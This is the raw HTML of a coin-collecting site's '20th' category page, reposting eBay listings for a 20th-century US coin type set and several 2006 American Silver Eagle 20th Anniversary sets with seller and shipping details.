

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proofsetsilver.net/category/20th/
body_size: 22632
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>20th | Proof Set Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proofsetsilver.net/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Feed" href="https://proofsetsilver.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Comments Feed" href="https://proofsetsilver.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; 20th Category Feed" href="https://proofsetsilver.net/category/20th/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='puro-style-css'  href='https:///proofsetsilver.net/wp-content/themes/default/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='puro-font-awesome-css'  href='https:///proofsetsilver.net/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proofsetsilver.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proofsetsilver.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Proof Set Silver"/>
	<meta property="og:title" content="20th century us coin type set"/>
		<meta property="og:description" content="The most important collecti"/>
	
	<meta property="og:url" content="https://proofsetsilver.net/2024/08/20th-century-us-coin-type-set/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/guhy.js"></script>
<script type="text/javascript" src="/hyfyve.js"></script>
</head>
<body class="archive category category-20th category-926 sidebar">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header no-tagline responsive-menu" role="banner">
		<div class="site-branding">
			<a href="https://proofsetsilver.net/" rel="home"><h1 class="site-title">Proof Set Silver</h1></a>
							
		</div>			

		
					<nav id="site-navigation" class="main-navigation" role="navigation">
								<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu"><ul><li ><a href="https://proofsetsilver.net/">Home</a></li><li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li></ul></div>
			</nav><!-- #site-navigation -->
					
	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

	
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					20th				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-8344" class="post-8344 post type-post status-publish format-standard has-post-thumbnail hentry category-20th tag-20th tag-century tag-coin tag-type">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2024/08/20th-century-us-coin-type-set/" title="20th century us coin type set">
				<img width="80" height="44" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-01-rq.jpg" class="attachment-post-thumbnail wp-post-image" alt="20th-century-us-coin-type-set-01-rq" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2024/08/20th-century-us-coin-type-set/" rel="bookmark">20th century us coin type set</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2024/08/20th-century-us-coin-type-set/" rel="bookmark"><time class="published" datetime="2024-08-02T23:01:01+00:00">2 August 2024</time><time class="updated" datetime="2024-08-02T23:01:01+00:00">August 2, 2024</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/20th/" rel="category tag">20th</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/20th/" rel="tag">20th</a>, <a href="https://proofsetsilver.net/tag/century/" rel="tag">century</a>, <a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/type/" rel="tag">type</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-01-zlbr.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>
   <br/>
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-02-rdu.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>  
  
 <br/>	

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-03-taw.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>   <br/>
 
 

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-04-lyi.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>
<br/>
 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-05-scb.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>  
 <br/>	  	

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-06-st.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>
	 <br/>

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-07-myc.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>
 
 
	<br/><img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-08-pv.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>
	 <br/>
 
	
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-09-uq.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>	
 	
<br/><img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/20th-century-us-coin-type-set-10-alzy.jpg" title="20th century us coin type set" alt="20th century us coin type set"/>  	
<br/>	

 
	
<br/>
  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="20th century us coin type set" alt="20th century us coin type set"/> 
<br/>
The most important collection of coins in the United States, the book includes. Token Indian Head Thomas White uncirculated. Penny Lincoln 2019 West Point Proof-Like. Nickel V Gold-laminated 24-KARAT. Buffalo Gold Gilded 18K. Mercury Dime Gold Layered 24K. Quarter Massachusetts Proof Colorized. Liberty Walking Gold Layered. Franklin Half-Dollar Black Golden. Kennedy Half-Dollar Dollar Gold 14K. Dollar Morgan 1921 Colorized Deluxe. Dollar 1922 Peace Colorized. Birth Year Complete Colorized Uncirculated Set.
<br/>  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="20th century us coin type set" alt="20th century us coin type set"/> <br/>


			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-4242" class="post-4242 post type-post status-publish format-standard has-post-thumbnail hentry category-20th tag-20th tag-american tag-anniversary tag-coin tag-eagle tag-silver">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2021/07/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br-1/" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1">
				<img width="80" height="45" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-01-rzfa.jpg" class="attachment-post-thumbnail wp-post-image" alt="2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-01-rzfa" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2021/07/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br-1/" rel="bookmark">2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2021/07/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br-1/" rel="bookmark"><time class="published" datetime="2021-07-20T12:18:07+00:00">20 July 2021</time><time class="updated" datetime="2021-07-20T12:18:07+00:00">July 20, 2021</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/20th/" rel="category tag">20th</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/20th/" rel="tag">20th</a>, <a href="https://proofsetsilver.net/tag/american/" rel="tag">american</a>, <a href="https://proofsetsilver.net/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-01-yb.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/>	 
 <br/>

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-02-sruz.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/>


<br/>

  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-03-blp.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/>
 <br/>
  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-04-uf.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/>	  
  <br/>
	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-1-05-kscy.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/> 
<br/>
		<br/>	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/> <br/> 2006P REVERSE PROOF SILVER EAGLE 3 COIN 20TH ANNIVERSARY SET W BOX AND COA. 2006 W PROOF SILVER EAGLE. 2006 W UNCIRCULATED SILVER EAGLE(BURNISHED). 2006 P REVERSE PROOF SILVER EAGLE (FIRST EVER REVERSE PROOF SILVER EAGLE). I WILL BE LISTING 6 SETS. THIS IS SET #1. PLEASE NOTE TONING ON UNCIRCULATED AND REVERSE PROOF COINS. USA &#8211; 20th Anniversary American Silver Eagle &#8211; 3 Coin Set &#8211; 2006 &#8211; Mint Box &#038; COA &#8211; To celebrate the 20th year of American Silver Eagle coins, the US Mint released the 20th Anniversary Silver Eagle set. The set includes three Silver Eagle coins, each struck with a different finish. The first coin in the set was struck with a newly introduced uncirculated finish. These coins were struck on specially burnished blanks and carry the W mint mark. These coins have been referred to as collectible uncirculated versions by the U. Mint, although some collectors refer to them as burnished Silver Eagles. The second coin in the set was struck with a standard proof finish. As with other modern proofs, the coins feature a cameo contrast consisting of frosted raised elements and mirrored backgrounds. These coins were struck at the West Point Mint and carry the W mint mark. The third coin included in the set features a reverse proof finish. As the name implies, these coins have the opposite appearance of the standard proof finish. Raised design elements appear mirrored, while background fields are frosted. This represents the first time that the U. Mint struck coins in reverse proof. The coins were produced at the Philadelphia Mint and carry the P mint mark. Here comes the boilerplate. Please be sure of what you are purchasing. I will not be responsible for your mistakes. If there is something wrong from my end, I will make it right. I try to list my items at a reasonable price to sell in a reasonable amount of time. Offers less than 80% of listing price will be automatically refused or just ignored. I will lower listing and offer prices if listing goes beyond 30 days. The item &#8220;2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1&#8243; is in sale since Monday, March 1, 2021. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;ubmataol&#8221; and is located in Minneapolis, Minnesota. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, South africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Mexico, New Zealand, Philippines, Singapore, Norway, Saudi arabia, United arab emirates, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
	 	<ul>

<li>Coin: American Eagle</li>
<li>Certification: Uncertified</li>
<li>Precious Metal Content per Unit: 3 oz Total</li>
<li>Strike Type: Proof, Reverse Proof, Burnished Unc.</li>
<li>Grade: Ungraded</li>
<li>Year: 2006</li>
<li>Brand/Mint: U.S. Mint</li>
<li>Composition: Silver</li>
<li>Total Precious Metal Content: 3 oz</li>

</ul>
	  
 <br/>
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR. 1"/> 	 <br/>  			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3630" class="post-3630 post type-post status-publish format-standard has-post-thumbnail hentry category-20th tag-20th tag-american tag-anniversary tag-coin tag-eagle tag-silver">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2021/02/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br/" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR">
				<img width="80" height="65" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-01-sgy.jpg" class="attachment-post-thumbnail wp-post-image" alt="2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-01-sgy" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2021/02/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br/" rel="bookmark">2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2021/02/2006-w-p-1-20th-anniversary-3-coin-american-silver-eagle-set-pr-rev-pr-br/" rel="bookmark"><time class="published" datetime="2021-02-09T10:29:44+00:00">9 February 2021</time><time class="updated" datetime="2021-02-09T10:29:44+00:00">February 9, 2021</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/20th/" rel="category tag">20th</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/20th/" rel="tag">20th</a>, <a href="https://proofsetsilver.net/tag/american/" rel="tag">american</a>, <a href="https://proofsetsilver.net/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-01-kvv.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/>
 <br/>    <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-02-lsui.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/> <br/>  
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-03-bk.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/> <br/>
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-04-bgxb.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/> 
 
<br/>


<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-05-rf.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/> 


		<br/> <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-06-sq.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/>  <br/> 

  
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-P-1-20th-Anniversary-3-Coin-American-Silver-Eagle-Set-PR-Rev-PR-BR-07-dg.jpg" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/> 	<br/>	

	<br/>	
	
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/>

<br/>		
Superb set with all the original mint packaging and COA. Take a look at my other fine coins for sale! The item &#8220;2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR&#8221; is in sale since Thursday, February 4, 2021. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;jbk4758&#8243; and is located in Kalamazoo, Michigan. This item can be shipped to United States.
  <ul>
	
<li>Coin: American Eagle</li>
<li>Composition: Silver</li>
<li>Year: 2006</li>
<li>Grade: Ungraded</li>
<li>Total Precious Metal Content: 3 oz</li>
<li>Brand/Mint: U.S. Mint</li>
<li>Precious Metal Content per Unit: 3 oz Total</li>
<li>Strike Type: Proof, Reverse Proof, Burnished Unc.</li>
<li>Certification: Uncertified</li>

 </ul>	


	 	

<br/>
	
	
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR" alt="2006 W, P $1 20th Anniversary 3 Coin American Silver Eagle Set PR, Rev PR, BR"/>
 <br/>	 			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1064" class="post-1064 post type-post status-publish format-standard has-post-thumbnail hentry category-20th tag-20th tag-american tag-anniversary tag-coin tag-eagle tag-ms70-rev tag-pr70-pr70 tag-proof tag-silver">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2019/04/2006-20th-anniversary-3-coin-set-american-silver-eagle-ms70-rev-proof-pr70-pr70/" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70">
				<img width="80" height="60" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-01-ttps.jpg" class="attachment-post-thumbnail wp-post-image" alt="2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-01-ttps" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2019/04/2006-20th-anniversary-3-coin-set-american-silver-eagle-ms70-rev-proof-pr70-pr70/" rel="bookmark">2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2019/04/2006-20th-anniversary-3-coin-set-american-silver-eagle-ms70-rev-proof-pr70-pr70/" rel="bookmark"><time class="published" datetime="2019-04-05T13:59:40+00:00">5 April 2019</time><time class="updated" datetime="2019-04-05T13:59:40+00:00">April 5, 2019</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/20th/" rel="category tag">20th</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/20th/" rel="tag">20th</a>, <a href="https://proofsetsilver.net/tag/american/" rel="tag">american</a>, <a href="https://proofsetsilver.net/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/ms70-rev/" rel="tag">ms70-rev</a>, <a href="https://proofsetsilver.net/tag/pr70-pr70/" rel="tag">pr70-pr70</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-01-rncj.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>
	<br/> 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-02-eyq.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>
  	<br/>	 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-03-ox.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>  	    <br/>

